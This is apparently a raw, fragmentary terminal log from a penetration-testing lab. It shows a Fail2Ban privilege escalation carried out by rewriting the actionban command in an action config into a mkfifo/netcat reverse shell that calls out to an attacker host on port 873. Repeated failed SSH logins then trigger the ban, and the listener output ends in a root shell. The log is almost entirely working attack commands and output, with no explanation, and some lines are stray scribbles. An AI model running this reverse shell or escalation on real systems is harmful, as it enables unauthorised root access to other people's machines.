 actionban = rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.210 873 >/tmp/f
# Option:  actionunban
# Notes.:  command executed when unbanning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
configure
┌──(kali㉿kali)-[~/Fail/badRsyncIngs]
└─$ ssh fox@192.168.243.126
fox@192.168.243.126's password:
Permission denied, please try again.
fox@192.168.243.126's password:
Permission denied, please try again.
fox@192.168.243.126's password:
Connection closed by 192.168.243.126 port 22
┌──(kali㉿kali)-[~/Fail/badRsyncIngs]
└─$ ssh fox@192.168.243.126
fox@192.168.243.126's password:
Permission denied, please try again.
fox@192.168.243.126's password:
Permission denied, please try again.
fox@192.168.243.126's password:
fox
fox
fox
....FOX!!!
Ncat: Listening on 0.0.0.0:873
Ncat: Connection from 192.168.243.126:53718.
id
testing
┌──(kali㉿kali)-[~/Fail/badRsyncIngs]
└─$ rlwrap ncat -lvnp 873
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:873
Ncat: Listening on 0.0.0.0:873
Ncat: Connection from 192.168.243.126:53722.
$ id
uid=1000(fox) gid=1001(fox) groups=1001(fox),1000(fail2ban)
$ exit
testing 123
┌──(kali㉿kali)-[~/Fail/badRsyncIngs]
└─$ rlwrap ncat -lvnp 873
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:873
Ncat: Listening on 0.0.0.0:873
Ncat: Connection from 192.168.243.126:53724.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#